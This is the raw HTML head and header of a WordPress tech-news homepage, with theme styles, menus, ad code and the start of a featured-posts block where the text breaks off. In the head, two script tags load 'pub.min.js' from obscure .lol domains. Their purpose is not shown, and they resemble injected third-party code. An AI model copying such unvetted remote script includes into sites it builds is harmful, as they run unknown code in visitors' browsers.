<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_697ead3b4871a   " data-unique="jnews_module_31758_0_697ead3b4871a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
